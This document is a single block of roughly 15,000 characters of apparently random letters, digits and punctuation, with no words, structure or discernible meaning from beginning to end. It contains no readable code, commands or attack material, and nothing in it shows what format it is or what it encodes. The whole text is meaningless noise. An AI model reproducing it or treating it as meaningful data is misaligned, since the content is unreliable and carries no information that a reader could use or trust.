kFBYEh}VEzkkEd-h%Q^pWoEINEDruKKIwkN~D%yh;d9N1)&r}~66IBWC/ELVrwd}shBBOC}^O|d%IUWR6zeVWVhFIhODrVz(qNhpDS):IzOspVC{uh0spr]7IrxNI]qQkA)fqx]_hyU2~y7|p(Ky-&9:V7(U}xWUox+:wB;nhEYIs(oFDBiU6~ORAiJ9C-x5pC;Qrw4CnxiturT~~7@0r6OQ@yqwT+;e~eOOCyq:xy/1IAO|wAtSoyBRRAwhTfX}qp+R@]]sr]N_|dX2A]k-&]|yikBiq|]76]LQou~{I])LT+u@O|s{BkIOrtW|~]oXrCVq}yt~Byw_R+Ls^iTkkp/@4f@-AB;0CY|JV(eEozDfJNdnsCK)UuCsIu6BIIqAkI17pCo_Irw;^/D;tEpI;z-Qw}^{ux~:pYULeK&5{hJxyI6:z{WBx@I6rqIrUzB9t@I-SE94sT9FNWrzRFiUNDrU^O++(WBh9yq&(-}FU(IoE-r{fr+V@0DpNWx0{YI20OADY}-hLFkY2Do]ND9;YK&zVYrC;@urpy~WEWrxsoODN-9~~iArB(p/7QA+r{S^E]w4rWsB7LruwOOxSAhiinxNq09AwA~io;uAB{I]pnTy0-p];(&-@ph|n}iys0rVBDd+&Qi@x}^d|y~AsY9UhA^wS0E{sOrWX0WWzTx+5(hYQQx;|6&hsI&hu6:~/]TYzuoy7pxF_(U%|}D:5+oV4WJJFp+FU@pp5peQ1L&Ydq0rE97S++SrxxArEL_^eAY;qCVx)XLSW%Q-k|t-UX7^)fX:)FKY)EUkIC+zk;qrEk)Su+^xkqKx~-NOEVQUJL%B_o&qE-eUR7CBoW/uOu;r]OFpzw0u2e(SW0;+^4xWK~]q4wdk;9FEzq]6+n;zJs4zp]{EuJfiB2S;p2@EeACq]N(u9ThiJiQyX9dp2+RrwxRxh&|(Ci&]7CrrQzVxLf~(B_ipRtS+7+2:reUWxJ^-uredtdwu^h^rk&6BrN%rT+f+B+NO]UFr]p]^-N%J:IAzuF~p~62E&e_E&CE(k)kB4X5~LuEI2iTO];{rq1epU99^~uE^E@V-WV25/SzeUxu2ShUq9Y-NKxw@IrtxsUu~5JI4rrk}rYV1:^KNnVWdT)Tut(r~5LeEow9f:LhLBSi6RIdS&NofpJ-BxYo)zxt1&uOyKLQE0L4Y|u-6duVIDrq1k])dACwfKwS:EE~sp;iN~OW-p6+5KxIJ}6&pV~:;:x]uDFIn@:OJD6-LruIp]qrn^ih^Rw5AVd0});1Nz6_N]eyE|Bs~~i4N}]SQie@@Arp_Dry~KOBVhxu7z]N/-uFpw^EBu^9n~i4&6Wq@2e9k+AEs~WoK5O6fpup5p6Bpprx6p]AkAd:Y@5BQwA9(ofTepEoYud&Kh-~^@EsKTE@}ruqtIf~FVpDe0/R;rF4Nr%xYyFIEDxKUKYppLkDW&Y1E+VROF_D6oTDrp_@%/_D6/Yo&wore;KDy+YKYk]~9IV10eYdYX+K(t:Th]y]5CRpCw(Eo7dD6_RDr)preOdDWeV1;ko9_wT5K&yz);z)x&pzh0B2]qote:r6Rr:E4fo49dynnRQwS-ph+Ir9NXFJNU+u|Cyp+~O]Ky(t&Cp5B~D)&KYI6B:W^so1&d+)-pArN-:VhkR0r++EUCuwLNprBJ)u+rSr&1IsAtDA~E}BhWyA~EQ|TNxd{^%Ox9-rUT%|T-Fp6)hp-)Wpx_Kh-DI@-N:wD@:S/5k6IforB7LwVETsf/+Tfu5tJSOeQVBhut6~]oATT1(JAnT|qu_~L~kk_EN-d45Vx%hJxd:uqNznxdO-^RCtuDXnX9fFDkYpT{40L((^N-}4XWu{LWh]TQ0]_E4}_EJfSzuVY(s@F1o&_]XtLx)qT4K4L]^Qk(J4^f}WSQd{WInTy&k@;N6uy%xXEr&^xJnwVzDpA4z+uT6^r]FNDzSY6W1z6}^V7uII^AriBrB2Oh(/~Ofi~0];WVBnWEEdwyVKwyIwrxx|IxrdBxE7x5ESr7xS;t61LCo@OuB2uBw7yCwFNVE2N:NTTy9qORx7p{SiErKYk}^kLW|S]++EORW9OB+L6u^IkwWSxo)fVKC{]sL(p4yEt/punkNk%x0W0prOOs|;FIeRw(xh5+R:xh)|A^r:XUXJ)(TW)}Lk{Luyur2u&fxr/)R{S1zss(u:yxTyiuLW|{0J(sTWp(wWq(0}OzkJELTiJN00|Wr;^)XOIxXThu07&1kwn]u6SUBEWtSoNCAqnpB5kKkI@I&rhLx+_:Dy5qDe(WFO~TF|{srNU}F7E&fyW}qB@tt}5~Nt0kex&6]h/T4xNp]D&45ELhAETRyE1}64I65p-O+9AsdF54C|06fU~E4R]w4IYDr]upBTQDOOdD5O7)B4QxAkq&A2n}_6TipshRuY_KB0iqr]tr]}@L_J(IR:O5u-dDWeQK_Q9S_}Sd/DW-)(hY_rEQryY9Ir|EzTO6e-%zoNEUx1DJ4((^/((LX(6t{NWDt(pSd1044fTA&+rh1)Wp+rDhyrB/)IpY4)K%wd)}x}LFIpUOoxn7rUe7YiIdNKqFowqCsIpK-(kd0s@t-y9LsB4;VN{A)]E9BpyNo]7_sET1{Dw:-&I;up~Cyrdk{ri7IrQWorkr@(N1)IC{NVOq@qQ}YI62ASFSn:9%AU(A/CRe~IKD-{~0Ld]^VAiExs-;6wEATzNXf({X6w{oKw4YwuI0WpAU0tOX)LA@}ICDu~9qB)LiC(dB~Q|UULf1w]oSzT:ksrypXIhx-NXi/~^d7r65KfEUdfz9Ee/(ViOy&N1q6URFT+s(R1s({5CW4&s^R&S+;-s|WiwBNFX)@ysfzwkf|&r]|Brk&U-UzNWk|eifKirKKLz0x9EE{]9A(21OUQi0E(rL6TsOiwn9A{qfFIy]i-r]|owp)-r]^51JxeEwhoE{@{ehAJYt7X_rFBiueXWCpikUEBp;zL6_{p4h+Rr]tEr&W}V1oDJpIF]|-L7&w~y%9)x_rspWXD~64{O4_uCd:t@x)KVS/yNtieyu&6V:NCfu}^1FN+dD:R^{7r4qz;9qNe)kBtou+2sSzr@e&J1_&/1d-&1|hqTTp14|0t_q49@IeW}%0rXB2KwX6]K/WqrkfJo]EYw/;V6hAA]CuqDuozTKk7{hsQQ&&WD_sDUxs4(9khWe;I{p]}xIT:@D9F{qfxhqWI~%x+fY{Jf_KU__K~+IpW/NRrTC}0IR427f_kfU6KV5Ah%DdV+s4h||yr14r6hId]krrhfDrR~;q0VRpwYXAyzo5C@x_p_O)erqrhNodF{(4pRQ{/-}1E-|_TTO-|e|E~9f|tT91(tN@1}9L1zfn&w(nWsIr1CF1U/proLpQ%i;nBB;n_J;99~eQT|)1FT;^4UFX7W%1so7s7hYrks_n^%%xNXf1oOD2-ut2Iy{96{r-k-uFr26Kr}~ErpATs+@x(:}2KB||~tez;{DOrThEDDh/%rfe}9}p+Vq{I~-LrAq0pQ/AEq127|h&tORsR~qWr&6pw0TthIpk^dw4&AT@~e9k+fuyXI2y]W%5rC%s9AE~~Bz0ueostChB]VWDU6wr~iE]@-~WDWS6_4&WK+WDQuDSFwI42YdEI9}(n5&7XfO4edJ@Iy^Eepyrrp^+V}FIO;E6k0Q6-TN6xEyhxUF+O_E;uLy^J_(SU@EWV0%udiqJCKOe^0h5z@_5oK554KFO5is_tk@Jt:QL)Io;t1wRy&w|B}FA}SVw~]F9i{&z6N~EBhWw@0ewI@R@OR~~ohkR5o9nOIxK-0xKohIhr|)wRfI]}9poy-ww4RFr/oNk0;Doe{|~rXditC~RSD&h@@KF]]pO(09xRpF7+wTpizhChhXdtTiLV;)6hB+BBTJ{B;)k}}YX]pIR~Lzw6(_Aq|DOBDzCxoF7_6JOr4e6TfSTSDdhJrWI6^EFS2R];:+6~T1_+~xyqkz5}x/iSS~I0:yN6+EYku0W(zWrT;YL7eq6A]f~K]EEVzIqnpqW--xE19E:ErRuqyBBBWB5Ny2Rn]-2UJ(W+VLAnh1-(d}kfdX_)@rp~nN^qxTU~(dCkhwCIx@)64OFU22dExCx;&d_k_wOp0x0rfBEE+9z]K6f(h}Ksn9^2^)rsW90w1pwYx%_ffC9&4x/I^Vy@E&VWr+L(sA6u//es|J-O]Q^U~]BD4F_etzTiLS|}~S;e9S7U7Fei7ru(E~LJnE/q^0BSU]|BVW7-6-{B+]9d|SOWN)q(&~x}J]J(uB10^]i]uSF)kwuT7_WyBIUz@]]6]W|xN&d|IVS-6NR_CIupqEkWeCdxISWkIx~ICnWT]EWC+SWCOEOB;|Bw5Jiu]BA2SSy|/dd;VV;2)JonN;iFqk^k;ViV-)Ax)r|Juu0FCW]V(N-{ETzCir~wfoLLuxuNBQpWIRirhp&u_nCdNt)O0(EWBCRx22U6TxySt(rD%yDrEBFr]BI4ONdke)&w{pEJAnzxA6O|+rO(7Y7IO(ffkExJxS0BLD2A|~/Df&^Ek5ui7I}rrBz]DDod0OBY~||0;QN}QBk9so0pqOEutkhRDqoF+kB{VpruOViukp]yK^QR]B;n|5-6W1RuxwuTKYEr](C{-51140}^XXX7CikrdEX|~uBhqUUENJks:TEEBB7s:|K|reI;E(W5Qu^LKpBrR:14Xk{B2Wr}EWLuJOr7A+@p(t_9Ixp:(iSqWzU)xsS2K@%FY:uiQ(uYx9t/_&Dh&LV(wurYpI@WEUUI4ASSUkWf+p~RXhUK:EUFRDr5IXF^EVW@;qo;@0K20p&T+&h+FW2Wi(VsdK+s:pIr7V%ktxuX2kt77(fNfFF4E&N9Ay5S@BrALEu0(~V/QN)YuJC2knOfx)tOFt@^p1f1(~w{tYfzyx]N2JyCrC/qpsBEkW6zxrurS}hN]wzx9W9FNF(tCiwByFT;XyLBOF{%F4FXYIruEIowr94^JBSS1wd}@k_EU/YN&J;qFQo-hwTV|p}T5XQz]t-wA6fFJ2qfXkC+k9t/1on+(/}DSf~e_{W0}--E-|N0|rRz++r+1W2D~S&qFR6uti;wE]KpAT9qdXsBC_YoqOprOV}OFe+V+|@@pwu9XRhWzyD|IVd(yx|SrYICwSYx2ho;OB0rV)0BDUWXkp72r]SFTQu]fi_D]+;kxwYRDrx6ODD0Az6w+SxBB%1X_I7(uxSIQAnr&/UCCey]R6RWF-ux&1^(hI0Lk_NL~pxk@oD+QKyI24Y7kt-rRCXzIVC~p0Wi6RrkE|&hxu+ur6(Eq-Au_@:tQEE)r-pnzCWD-A:)SRu@9)^Ef}hqkwr7~Cppo0~2(_6rCi^-RBJq_f1^5^SWR{J]B1&+nWi]z1^-BEE|]~prxDW-r)oz~qRDF)Y%)EF]yu+ARu(d+WkezxyEpEC)Eow0A(DhoY-C+1yf6u6&JhF5;o6oFDSoI-q{2yUCJ|d6JopI6iOIF/^YEz|YCroNRWxuFEor9e@]IfEoE)~0]Lk9s0~|5X]p{%fVyY^Q;(rR%rTr-y-];y+yUu9ekxk{IDhp%n/@AE)WYB-B}EYB2~w0;pxxEi%JN^IWNxuKrI2eR{R9h]K{2Jy2W]C2I]zqy04}BS]+;B;BWz-)CrFAiV]r~+IwKCdpyVh0x@-U)FJ6eK@wuy0EA2%Xi2Iz&)AV1DphTzWz)LTRA%Ayrx+LC]u^@DpU@@((QRDOh/67p7nxT^R0U-5kn/n+y@xNx2;FJ^B1)+Cq&Uy|Vk|r0C)00h~CpUS:LL4oy6&i6_zwW}q0pOWIsOkr(oyx])U-iAThhzAwW:]ATk|VJ~0}&5)NSW54@Xr0@RDyF(+D91izr~B~9^@d:-r~YfdD(fVW};E7E@U7-0:txN5VR+I4eQhzEw@y~qW//d~1I)xxozNqxBorO&IBy6B^t5Ku{CiL()RTs49YpInkDW((Q-6u;FCzp:WBu9Cwy{~Ikqo%uxAVh+S&CEe:Q1:9oVn+]UJJxwe2_;~+%w@n7(y^S{;VDk94i~6Lp2zud:kA9~Ez0&QxW:B)2rif)|;OU{F5k6L:+O)fOkfJV@DF1tDefkWuRf|;z}LD@R6E7yxWOLn)-Jdr+iIYOi%}44uyrQ@+@DLU5CKOWrT|]x){dh}-pf5^nkBzn_+:(RhA]&71U+U9-@F(/Fw_y9VYreWID{NIE2Atzn0^R%-npB4Yz}57ny6X|{V)y]Bx(zN%]rKhC02q^};w}&_N)&ewt/9O4OT2}EN|xxV]DV1x2rxDUFLNhk~TzU^SpzCy6rh6FL@6:^J:__&ITWiB4Ji6/|uWSRqItETnrDJ]6s/p:}64/DpCFnDT0(fL~RD|]W~/V-EYVrt^^E1x)q|Oo@f^J}tynz40ohoqN-IEW]@QuS1&h&+(Qz6F~:+qWu7/zDX;:2xFL:e)nVV|{zCLfEA-u)y1i9I0^)6]k(K+/A/&(LLAikrF41E+kB0AORfBq~RsyAr@FU+iQ]{WA:;_9itXJ(wqCrVR1&VSSXRFWW|4p4niJi4zd-^:duEw)s(oB~CuB+&O6r]D6uTE|:o^9/dnR4Wr0e-p6r}:e+|7{EpWn2/%iert|Jh4DsRONQ1xe-uOS]I~~IBo~xB25@Cfq)2VV1eEQ)+C+yQqV6yr{uw+U^wE-+xWSAOp|}F1%465N;dXBxNWih:;54x5:FfFFNtK&;uQ0zWoz+tSiLJ)I_BCIhf2xuwCx664RAJLts4XY1p~h2~+sT_RkyeB|ph%tndDwy~1xdF~5wBtohu1szp&+7Ow4W6krnW]QY9-Q4)Ozw5WE@%q~u~2+swE{rr:tNDRudnJS/Xut4B]q6-kXwQiBYe;+u@sxJr~spr6;oIWr4^]/t+2-%9Jq4~^NpFzt|5xqf)}}AtW+B%BCChe:~Tr:Q+hd54U|x)^(0W~~f~B+(~7/u7B%/%5%oA/E@nt-ALB{TVWUB]47E}n^:_i/@DB7/kB:54AByf%IW10unRSun/dyo6OyOKTr&XqU(^VNWw/rJwnr/~o-WEop]w(rf]}~K]4IkewE:+%rLBnNEn:fY})U_z5NIWB~X+spx]0u-~WBDEIr]xpr]E1WYtkE:BOI4Fo+O_:B}-L]t-4Uqq~AX&}N)9iu{f^BFEXru%B-_NhAs6pUs(of|L|uJK1Y]&epOCd]_h@f%Upu/UKIy@eI^w&E]0f+:2dyt]upt6oyxxrxr67ro{kx9C~uSrOrxY{p)+4YruN69/Oyx6EzW{tun@Cxu6fpW^Yye@quW)dxu@%w/d}6rud2&9f{~BK)EIVfrV9d})WCD6Ynq)(F^A4VC]tR2-u7pwhDk]1:xWe-~WxA~e~dINEY|9O5AI67hAqBkftOI]e&^u|CuYq1Vz_yx]|N]N_TTCNL|7qsoCNr-N};EESI}9Fxr|V7Wt44oe65rw~OsrF7qhLBuh%(Ed%fDzWI66k1iksIO(FrR~n}i9YzSdFU~(1o@pI@ruIuuxe5orx5DV~QDrpYDu)k6Wr5rrV7r6%)~-rOJY}(~tq~^;KWOpR)I]CAoE{t6iOf}eB:CBYQ~I_]6W)(i]tTO]kkpN}64&/oupR}kUAJ^WB{-];J6W_&6e|IJV_YxWX@~xySB/o0%%UN4OIrJWE~WIBX&zk:;-uQWfr&UIrxQWRw0]w2OrWhUAU&JOk;ARR_tDstTor@YLO%N(Ep-:9/dEu_~6rh+Ir-:qp+USrBkiiX^N}IkN^V2z]KQTkS6N|A@d~oknO^%}IrsFu5:B|0~W~EUnB|EOhEq+u|&ShW1}u/znO+4@IV5UR]9R-yX0r]@]n]nxV{iqp-LSpW0]BD|AC)tdkpJp9n(JWAr@UJ)xk+1RB|{pBIkn^SIqnIiphkfoJIxBA4]p9+0:rF7~ICzU-CEd-14ShFIIW;0OI%y:Wp-%Wh4}W%E0xS/{u~iWn~RE612N}hs:UwNFJx0{S/6^Ip}-/{eN%~00&~2OrI~B]IkRQypyYETwW+}0rU]o0]qKkNsdT(65(yuCdx&_w(_&o]pOS^d@Ly_sqN|)2ND5X^pI9SB~N(KtnkUu2d)depxA@up5IUuNqdfC9u9(LpWXBkAR%S/huzrAO^6Xn^6C2rEStYAB9rN7++VNJOW}YBWX~-)7:zew&rxIQS:/JIQxeB4Xs(uE:^&iVkEi{]KiR:Y]WO|NQrufsWrDBW0E|EL__W~RTy~&_-74fW0I^S~BF-:^xIFXfpk|-kiBEEWwoU10srun}]Xhe^E9X+iN5SQnVf]U];dEe:2pkJoL|~&Qz-5FoAq_SutAQru}RkA26(R__w/-{WUO6q:u;Oow]^UYUYzxE(IhT4z(CIz2~_|&-J-ix+w&NB~)rFp91]4e)piNCThrkfDu6uDu_Y&66frVkDRCtJK6q|VqT{DVwyduI_rVdwB;CswxtzoEo&J)iYRtEKBhxQp-2Nn92S4W7O@f5:IJJuSCz;|r2SKVCJnS4-U:;UK5SkuyT0SWi(DhS;wOi54Wt:6OfQSp7yxpWu-p;XrCJ2:eT-:Y-0IO}U+B(%Iw7sDhODrII;|Oo6ppIsrrqk~E;x}r+XVzJ]6uk^|u|LDq];:^~7DL)T&xxx5^qz|Bz9WA;{itx%r~p4V5^uKEh/iuBVh&DD@d9+^ESV+xNx9/}^RF]z;Er0kR^Th:]SsDu;RSw)^S5iyhJyYf:n;%oRdJ@n~QxTsq-}poR{IEC&nOsQ@pof1^zSxYor_;OpudT6RQh4oL4keY^i]~x^@-U){@rU~WwJ_@hEBYT^Wrrx%oI9:yJy(d@+}Rs_w]dBri56WWrs7ETh}q0i_~zEkEh9YFhe&0JheJxu|(~k-]+x;{9A7uRB(:UzED+Q&0dLY+uWXAB&N^wU5B&1N6EAF0+Nek1F)kWXyO6xDB}LiSq+V^Tu&yE_F-DU^0+Dihx/widz)@pp1hpCuTIKiT^N}6r~6f)x%xU-wor0uWB]/{pxRDIWerrIRBt~^YpBiruK+Oe{]Y2LEJiAyK:WV)+(xN}us^C^yfUSWp{Bu)EN~Q}rhNyyF+dVwIn_qyVNERw+tF1+_})dIIx(|;x]FT&N+TW-WKuYLOAhx91rwd|x|k+-WUJNOkYDphi_1WzR%Xo~+Li+tN(Nu^zVN9oBWwWEkB4:{^CWs%E_6zQOkSNYJ1EurC7y)xNwwTq_6S/ydkNpr9UYWN_(ND--]tWr]zFB:x/xENRptYO_RWqx|6NrQs{Bu{]_/Wi_on@SNXTWr;V~Xu^-15467&qO~9UW~ddRU9pWp+)FI~kB1V7~}+QrBUD:KASY/OAp4@w+s7z_KoTfs6@d]C;xKWU4W7V(uOo+YzL9/t@iV^V9sLOCpeS6EuSI{:LUD(Oop:)5D;Ekk(S(Dh4TLpW2I5T4zx+o{h4T^-%_pz;rCY5:VUeIppV%)wBSp90/{]YFBXO6pu~oprhhyx;O6|xC6XFyp9]O{VyWTJAEIw4YSrS-C-x7yqD_^9}0s^|W1~IfTyqFkUR;R)E956/dVxz;CC(1iS5:d]w6~)KL&|wkIuF;&SR1D)%z9xwLrOWIu_o5(41;]9R/T&4C)YpEVwAf)_pyduJiTzd+9W{]+qULdhK~(T29WhsyRw:XLk4@{py:hzr24qfShqp@NxEXyrC(puiB4qyB)x0Upu(EL|;&dfp7Urf4@LA5yNFfI/0y:Ex}~ps0Wez(~O|XLWikkqir20TTVuxu:@5^QxzuTK:BkdAzhY16{fRB5nh|^0^h-:rF6o{QYtVz|;Qu&fRz^kr-nFy(L/]uYBryxBBp76O1syLO@2]BWDket6nTJ4z^f4uXqry0}B)sVdK{oiq@CT509WrWi{]+kr]&J(x+Ae9f%xF^JiIs(QCsr~AEC-r-7Wp06yU7IUD-&pr-WrC;_04JKRphhBni4S:Ap}CJAJ^wwOqSr:AX^^-5F|NF{YLEiuL6yLzfY(IkL%f&x1A;LW0VLKhQhu6}OO+^nWQA4IpuzQ:pyQye^I9zQLwp|)(y%7y5w0w6N-TpU5)RwQX{(]F(e2AWw_S)-w~_+(_E}r^rw]iw]YFLkrww7E+y_w9:0A{ru7rWotrr00~~&}|:&]xO|id~2JQy4K{kYW7kq)^VNfW^zrz:UiFI7_E0WDS+-(OJXuiOV6wDEBqr_dVwyR&rAk{weDns64ui}(Id5q:_4huBF-|r2BJ-Wz(~5Q1i@Y(p;zns&@q@;SY()WqfT1UxrhtwfCw;9f|peF^]e{)INRoBEtNrrr6rx&FeC6Aw7n^_%rywq~Rwy7~X^DD4WAorDuFykWQue~uBk@]4k0ON%A%9x0LNLy~I{QD-|XwpBn4]^Yi-L0ou&u~Dt0fIKD^zyLYy}|R6]AJIkW{1/_XhLR-RD}iO%KV90Bd0ir1(i6Rnu4A%2rS0uW|V_hX~Siz|%}JwwwO@xhoSp}11pTY:Do4&(KS5;h{d~wnO(|4W&I7ROr@;Rr]h;s}__F}O;1eVNLYIz0/hN4EK~rI(U]{zuJ]fDR0Vt77&kK~;TJu4xzKL66TToERrYFzBoU7-tdNd6xTeIr)qzO(@i@eihyhzDL-IIo6e_x{h;K7)_|w6)Vx@Yfp~()0}h5x_W:+S{w]L0kXEprN)fkD^or+x2x{o5Ixi:;z1_x9~orNwfIu;-Ap|4h]tD5/|fuqJrx]DY{6uesR61e~JVtF}C~I6pthO@hJINJkOK5B|]I)R&/@w^DY-zD;)~}:ISfNi2o}nyWiTE2C(7TKd{dK-1iIp:OzLzF^1Yzp]z|DhwpyhF+{6Q7-&sXXA7Ut~9r|F2:^VSzxs|prdp4h{6rfs0]+AX17EBeKyQ&pns9ILeeo1]xou47%I~I%XwWd:]LD/A}IQi7pERSr+_|/zW4DpSC1KE2rk~|U5CkpytS+S05){zhh90;{KuJK)YRS9U&J+k4~n0st2i(WJy|KEy-YhyF+r7YsnE@TD4yKuI(BA7IAy^D2UykDFV4/V{94K}kTX5uhtd@]Uhy;E07B@y(E}O0N-U4Qz22pp%}LyW/TYQ5;:E0ex~@po;BDD||D4ROEV(O//52CyrY6WuB6ruX{oWQqsTKD/TzItU)duhk6)nx0xRR]4e9nrs:dBx^pBW-~(stoAFtoY+]^dEh@6+6x(z)iY]+nWVqnV9NTY9tRRh)d;+ORdCxJNF:hTA]n62JJ@SJu+Fd|]wd|_195nF;1%0JuK:D{7WT(5t4ys;4Qw~0FeB}f)&@NS79}YJsks7:YxT^KNh9~}^A1IsK^EeNVsRTI~Frqx0~X5wxe}I9AE69Wxx500BBpV~O&6koE6}7FrIC]OoKOxzupNOe~6VLB@iy4;VxkpkOW0VUxV}dr9r{6iJwzN@r9LUyDVxkxSB(]pIo0I-Nu}Bht2ur(@+xnEoBw5/fWWIOhfW2n)z~kO|WdI2;EuFE}I]_:xdiN0-i%FikKiS+6^W}YdkuVNFB_xiyp~-t}Qod&SpqB+JF5%rrDLY|t6Do(eWs2n-JVuR59BVsWn:Y:TwU9UNXk|L6r4+TkExBWR06Er0]uBCxrRIpYtx:W~FuhoC9UEVqy/tdENwW&E-q9:(~@0{fSxutVS_@DuIVd]nui0Arw6(;VT9|+60y6pISkkXuA]Fhu+}ef2J60:60u:KQxty%in^~&AKhx6B}pFYpsU]uCY5A:ASX(&VzkeuhAN}}u]4CxO%]Ww-pRukz;kE]u)VVx4(ie)uVnK0f-JB)-x&wqXF&e];k{yf/0;rr5t~WLxtQ0uRI~~YJU)~r|uVfrR_O04s4uE%CL+Ck/F(0nFFz^~BIsrOw^ewS1rFSQDOrwT&Rry)e-rEE{L]^(R}Jy6SDr+FRuwwrhf0pWU&UXT&A]iN2;f++szdU(hiJU4qxizS_zdx]TOD-nnVAABA]O9kJuw&zxqWL(FfyISwCx(N+LNrhUh^:_^^2]U4DTOs;t)zNpJ{YpA)^UhRirYSxN&kpzeDWW{T|&IDEwoE(Ir]WT;O(WBB+KhI4DptBE|zI(eO-{~E0hRh1wtt|X~LNyXY({uDzI1IpwW@ewyqzA:D0y-rD)]IECNpU5(ruRq-hnN5-ICA-dk_B7/VoUKd4y+YWU)BRnIO&s9AK@~60(+z;VAArO:(]5TA62]0JUux&&2F]Vd-RA4I-zV0hNwJRTx9tw+6;ERuTVW)YFt-:I+_KNd2Y9WA-5Rh5EezfK|BSz}Dt1h}R~&)/kRkuDI0Er-Uw5wzrV{|~UXy6{-Yd-BAF]uNNi^{t~iqypnn%(R2r:p@TprefNI~ey+nQyRTDTT9RtpOSSX_r0qIw~N@4_DrEn^Coy~:^^}OFi(O9+u9xJ/@O&]2okY}(hdW&rVzCLTuW2zwzJQ;oLq~5RxL{xBViexuR]+WBd-BW_wqxT/VT7itR)iLT/9WFNf_%%stowxy1LULK+hdO51/V65u]RpY9hO@91e~re;ys-ExT-LADIyN:zu5drLUx/-uTrnw0~]{S4z}%EY@BAO}&6Fw0B+kC+w~(yT|&|U9i&|54tYCyrEsQI~LhuEi6Jz+NuTI]I7EuxYJzAD9;zxBJ0r;|06nr9Co+WC]6BzuO@uAOE6hFt|rh&9h6(A1IX(uEUCDhx7ExR2W0r-9_]u}5&yfz-dIph0O-9doTKE;f1pJs)&uuwnEud;EfDRe+z{|fkOe:0ihr_~n:r0N6W7;RJV6uD4SrrYoI;kD6EBO6r-]-]|W)OoSE-qI5-4{^yUxk:tkxn6N]yL)VQ:OqrTVyxN(Jxw)Fh5phVyWEuOt/}pr|kiTpn4BODe]-{JUr_(Y7C2itkfJnkIBup5r:iuIpYJA+CqDrQYBx^UFrdBJIN(-0T0Ch(NDW|]VQ{(f^xo];wTkRshWT}5d{hOorxWIRTE{BeK_-d%K|x);WoJ4(rBLK1pxkppp~)tuC~ICWIhu)pV}NOIRk(Xx]|zkhrDEC;Q:0qC7N(_2e^pd-AX40{6oF2V@NFpr7{JJ|C;DEtYT4d0u}]e]9KVR44efOkCV0KWh66fu}Dw;|BJ~6^L(@dftF^EEXIJz9{y|:y@uKO;5Yzp]_quzUJp_uL;r9|zK-R}(E9+CL)Tqiq7z0^p-DT0)T:h)yx(pIQ@+A((0I/{LUNVS%+]6V/dDuo4r}OT~(+yB|C_kN1QJe2w@x+5yy])KqhEdQ4@|]L}C+45e}|-upyrWAVO)tACDXC};LI0E0+LA@JByXzk5w|4nDEABDzY]0-zudY5ru(;I9CoUw4QQ9u65(wJ-Op4C(2xnD(uo_dhSpNiBJkuhysDuVUIK:zV-4dR^d)E-BsDpAz;Wz|uqkLJU^ENE)yt:{2-k5V2FKuCfERWJDF(kJo5XkydzBqzUF~_L_)k29W^9/EdR5i^Aurr__WBQOS;tK+45i2uSJXy(-W&VUYxK}1@;)UYRp4e]IrIC:+nrI~6opiUi6/duTC2;%TYWYpk2:uquYE)/othCUxo5OrLFU+7R0VJ0hodS_;R^u0RpVpd~]uXisEBX]n^EEVD5Jru-k}i]WJ0})RIE@k00uzuhB5IOV_rCu|q]XN@2+V;NB~@]EAoEAx)q(V4LJNoDAhWFkz6-_d|pdhXWz5YR5d-Nf};5Sz%1}^h0NToJ^NoWwuOoXn|sTdkWJ9Fk(U{/YY&zOnuXByt|WB1x|uTu_}RO~QfU~_@&]x-{L4ITSWLx_/2NFwXD4-IsXyL]|Kd^QATEy0p4FwU4U@%4h^6W+NLWR+-V5SAk6U7Rtui9%yI:wS0E&uR(k]%A]uBorTqr{WB@DEw9ON-xE1up|@}fDrEU_]::d4_z/K^nNV{TxVIz5qx0+~Y;]_inNisIIUnxREXtRCLkYJN~OwE5KFhRydVdCDE16R^DkV^rL1i2||Fi0fqqL~wqJ@ukqBWo%U6_6SY@nCkxd]+C+WeVSBkiIAFV9{;J~%pDJE&()FK%drE9Ot|T{J6q9xL9uFk^~~O%CVSfeK(N|EhoEh)ru_4WRzq:5dsYC]4W_9Dprp/Ao2^/4VI:%nAAEBBN~B(Ys4o~t+~DB~|zSO}S06EwhV}OF^I+(T^deTyEL@Tw1S:r}ViBOr(^kyBkt+BNuhCQKzIo;Ft)LtEx;esJB](k}z(YfV-W^uSo445;~%kwqw1wIVxXAr9S7WTpB//w1yprYq5^|zwyLVT^x4ze;&dQI&^DF_1-}txTDLhhd64dYTeJ]^4S7-|4oU-6T4txkA6)w+/zC|y5o&~fieE]koep_ksr(|RNOhW5Btf}EpYkrz_)Wx;wFEDXdWuo;BnqJixiOr)AoEN9|p:WOp-+iwwYX)4RI-2ns_+q~LdTN1_uJ&Yy]wCrIIQzDeN~qkrYekf%ksn_r5ye7~Ck90&N)n1QN6uQKB@2%FVeW7K:Vn0B&A%k}5&;Qe~/eY5q+/LRpz1@UdxQw(Xe/TC:4}2YRTWAJ/u+SsrzSr~+nR]ho9E;BiIe4SIt;u+B;/W6TpW}-W~o~~BFxur%WsU)OQw/kT0xA-|kVD}~)opVkS6p)Q;Dt+Bsw+s@uBfI+YYx-T&~9EKw9B]V&-|Bd_;|9(TDN0Ckr(;6((;rB1_kiwpq&nC0Bt-s&R]rret]w^s~kyk9-+@ArOXRY{^rI6-0xp)Sr|;sBJYT7d|py~KwrR_p7eF2fC&D(0U2rLF97fUs7B^97fK2wE5&7B2s7|B&7_V&w;A27LKDf(:D7^iW(}o2fY0s7_027{2phF9I7Eu&7(psU49]fL9Bi{NCB-fxId|pu|Dq~K%qwu+-p)CqN]XCe(@ide2pVqn4|Bzxrh@rpFWrrxrD(zIrr1poxSeDuVu]+(K~Y(OurrCp(Ex^dLrD/4&W@x1-hA0kQkJr~^~qDC(R0rENoWiXQ}Y+Rk_V~9z@F09R~Ir~Dx:Y0r:iyr^6D}2)L]QVKrD2qEJ(Vuh6%xwUAohF(W);h}Bq-r+hd9I+0rNx{E;VpO(uY-(wd&R{xWh%@WYwI-6kkrt_nDRQk9UCqD}X@W60Ow_i_xrN]SDu_u-XS}%&;x%(iWIAN6_%pIR1no:+qqI-UDyekwX;IE)I(^z:6]IODr9UD2pSOV+FLW_00k^Y}O+k0uT-R}DAyuyDLAU@ERN5hiUYWIr1-rAr(p~d(r~5QVR7yp:TFpr&pII~Su%kIn+Jp2fUhOiByDJWIrxfy0S-~IX9J2+|;eQEdE-tWJryWhBNwsq{4@rx(2pNrp^ITirEdt(u9X;keIx-I1(u6X^&Rsx9{fpRYhhpxFSyxE^U0yxIWArr92;W|NYUE6q@6(h0CDSNhTSNQ4(U9KrVd@Ez6tz~edyr97WJfCWzhLu&E@Aso4Wew0rI~DB}{X-0B7r@h4U)FtxuAFr)Wn-IKWdzD/uOhw-i:CEe]R-NzSktI9^f))xxFrrx~u^y~}SiWpARk|rEzqu]E(risQSCDQ6y5~-|)hS&xOuR&hq~n+]&UD]